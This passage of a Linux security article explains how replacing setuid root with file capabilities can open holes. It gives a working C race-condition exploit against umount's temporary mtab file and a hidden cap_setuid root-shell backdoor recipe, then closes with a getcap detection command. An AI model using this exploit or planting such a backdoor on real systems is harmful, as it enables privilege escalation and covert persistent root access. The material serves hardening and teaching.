So we can exploit some capabilities. Then you might say, "After all, it is always better then having a setuid0 program with the full supersuser power". In the next section I will show that, because of the way these setuid0 programs were conceived, this assertion if false. In fact, not running them as root can be a security gap.# **III. When capability generates vulnerability**

### **1. Exploit file with capabilities**

As you read in chapter one, giving capabilities to an executable to make him non-setuid is not a miracle solution.

It can even create more problems.

Here is a practical example:

*mount* and *umount* commands are a typical example of tools which require high capabilities to run as non-setuid. However, here we are not going to exploit these capabilities.

The setuid bit in these tools allows a simple user to mount and umount a filesystem if /etc/fstab has the « user » options on the corresponding line.

It is generally used for cdroms, example from an imaginary /etc/fstab:

/dev/cdrom /media/cdrom0 iso9660 ro,**user**,noauto,exec

#### Steps to remove setuid 0 from *mount* and *umount*

# mount needs CAP\_DAC\_OVERRIDE to write info /etc/mtab # mount needs CAP\_SYS\_ADMIN to use mount() call \$ setcap cap\_dac\_override,cap\_sys\_admin=ep /bin/mount \$ chmod u-s /bin/mount # umount needs CAP\_DAC\_OVERRIDE to write into /etc/mtab and /etc # umount need CAP\_SYS\_ADMIN to use umount() call # umount needs CAP\_CHOWN to change /etc/mtab.tmp owner \$ setcap cap\_dac\_override,cap\_sys\_admin,cap\_chown=ep /bin/umount \$ chmod u-s /bin/umount

#### What is that /etc/mtab.tmp? Umount uses /etc/mtab to keep record of what is mounted on the system.

#### When tracing umount system calls you can see :

open("/etc/mtab.tmp", O\_WRONLY|O\_CREAT|O\_TRUNC|O\_LARGEFILE, 0666) = 4

... fchown32(4, 0, 0)  $= 0$ ... rename("/etc/mtab.tmp", "/etc/mtab")  $= 0$ 

/etc/mtab.tmp is used to recreate the /etc/mtab file without the line concerning the unmounted filesystem.

But because the process is not run as setuid, the owner of that file is not 0.

The call to *fchown* gives file ownership to root.

But between the open() and the fchown() call, there is a race condition that can be used by the unprivileged user.

A way to exploit this: (Everything must be done as unprivileged user) Create file called umount.exploit.c and copy next code:```
#include <unistd.h>
#include <fcntl.h>
main()
{
 while (1 == 1) {
     int desc=open("/etc/mtab.tmp", O_RDWR | O_FSYNC);
    if (desc!=-1)
      {
       write(desc, "mtab corruption\n", 16);
        close(desc);
       printf("done!!\n");
       exit(0);
      }
  }
  return 0;
}
```
#### Then compile

\$ gcc umount.exploit.c -o umount.exploit Run the file \$ ./umount.exploit

#### In another Terminal still as unprivileged user :

\$ mount /media/cdrom0 Open /etc/mtab  $\rightarrow$  /media/cdrom0 line is added to /etc/mtab

\$ nice --adjustment=19 umount /media/cdrom0

#### Verify if exploit has worked (mount.exploit  $\rightarrow$  done!!)

Now open /etc/mtab

 $\rightarrow$  /media/cdrom0 is removed from /etc/mtab

#### → **The /etc/mtab file starts with the text « mtab corruption »**

Note I used 'nice' to give umount.exploit more chances to « win the race » against umount.

We just wrote arbitrary text to /etc/mtab, but we could have done much more because the /etc/mtab.tmp file is owned by current user.

Note you can apply this kind of exploit on other tools like *chage, chsn* or *passwd*, and thus read and write inside /etc/passwd and/or /etc/shadow (via /etc/shadow+, /etc/nshadow and other temp files). I must also be noticed that the process itself belongs also to the current user which means he has access to informations in the /proc filesystem he wouldn't have if the process was running as root

In these case, running the program without setuid leads to **more vulnerabilities**. Remember these old setuid programs are hardened by years of hacking attempts and security rewriting. But if you remove setuid and set capabilities who knows what will happen?### **2. Use capabilities to create a backdoor**

After a hacker has got enough privileges (superuser, big capabilities, etc), he will attempt to install a backdoor to allow him to regain superuser privileges whenever he wants.

There is a lot of monitoring and forensic softwares which are able to detect rootkits, trojans, verify file permissions, etc.

But how many check files capabilities?

Imagine the case where the attacker is one of the local users. After he escalates privileges what is the easiest way to ensure he could do the same at leisure?

As root:

Create file called backdoor.c in normal user home folder

```
#include <unistd.h>
#include <fcntl.h>
main()
{
  setuid(0);
   char *name[2];
  name[0] = "/bin/sh";name[1] = 0x0;execve(name[0], name, 0x0);
   return 0;
}
root$ gcc backdoor.c -o .b
root$ chown luser:luser .b
root$ chmod 750 .b
root$ setcap cap_setuid=ep .b \rightarrow That does the trick!
root$ exit
\rightarrow $
$ \verts \vert \vert \vert \vert-rwxr-x--- 1 luser luser \rightarrow No admin will notice this file
```
#### Now when the local hacker wants to be root again:

```
$ ./.b
\rightarrow #
# id -u
0 \rightarrow I am root!!!
# capsh --print
Current: =ep
Bounding set
=cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,ca
p_setuid,cap_setpcap,cap_linux_immutable,cap_net_bind_service,cap_net_broadcast,cap_net_admi
n,cap_net_raw,cap_ipc_lock,cap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_chroot,cap_s
ys_ptrace,cap_sys_pacct,cap_sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_tim_
e,cap_sys_tty_config,cap_mknod,cap_lease,cap_audit_write,cap_audit_control,cap_setfcap,cap_ma
c_override,cap_mac_admin
Securebits: 00/0x0
 secure-noroot: no (unlocked)
``````
 secure-no-suid-fixup: no (unlocked)
 secure-keep-caps: no (unlocked)
uiuid=0
```
The user is now root and has all superuser's capabilities enabled!

The .b file could have been named anything, even the name of a normal user file.

That is a way a hacker could exploit a knowledge he has about capabilities against admins and all kind of security tools which just doesn't check for capabilities.

Note : I added functionalities to my filesystem scanner script, *Glyptodon*, to check for capabilities on all system files (option -c or –capabilities-scan).

You can find *Glyptodon* at http://www.sevagas.com/?-Glyptodon-

# **3. How to avoid these problems**

It is quit easy to find a file-capability backdoor. Here is the command I use to list all the capable files on my system :

find / -type f -print0 2>/dev/null | xargs -0 getcap 2>/dev/null

Note : I use find because the getcap -r recursive options seems to be buggy and never worked correctly on each system I tested it on.

You can also use my script *Glyptodon* that scan various risks linked to file capabilities, or make up your own one.

Concerning converting setuid files dangers, there are no easy solutions for that. Some of them are safe (or looks safe), and some aren't. These binaries were conceived to run as setuid0. It is difficult to predict how they will react. I think that concerning important admin binaries like *su*, *sudo*, *passwd*, *chfn*, *chsh*, *chage*, *mount*, *umount*, … you should wait till files capabilities become more common and developers adapt these binaries consequently.